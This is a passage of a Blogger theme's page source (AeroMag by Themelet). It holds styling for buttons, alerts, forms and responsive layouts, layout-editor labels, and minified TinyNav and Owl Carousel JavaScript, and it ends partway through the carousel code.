.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return 